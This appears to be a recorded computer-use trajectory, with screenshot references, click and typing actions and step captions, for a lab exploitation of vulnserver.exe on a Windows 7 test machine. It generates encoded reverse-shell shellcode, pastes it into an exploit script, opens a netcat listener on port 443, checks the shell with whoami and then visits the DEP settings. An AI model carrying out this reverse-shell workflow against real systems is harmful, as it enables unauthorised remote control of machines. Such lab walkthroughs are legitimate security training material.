
Run ifconfig and select the eth1 address 192.168.56.102.
type("ifconfi")

double_click(373, 218)

mouse_move(394, 135)

Generate shikata_ga_nai-encoded windows/shell_reverse_tcp shellcode for LHOST 192.168.56.102, LPORT 443 in the mfpayload session.
left_click(369, 139)

key("Return")

left_click(470, 139)

Paste the generated shellcode buf into the remote_shell_no_DEP script in nano.
left_click(261, 352)

Launch vulnserver.exe on the Windows 7 victim so it waits for connections.
double_click(217, 237)

left_click(12, 531)

Listen with nc -nlvp 443, run the exploit, and verify the received shell with whoami.
left_click(690, 139)

type("nc -nlvp 443")

left_click(578, 139)

left_click(691, 139)

type("whoami")

Reach the Data Execution Prevention settings via Computer Properties > Advanced > Performance.
left_click(11, 529)

right_click(159, 389)

left_click(211, 477)

left_click(406, 233)
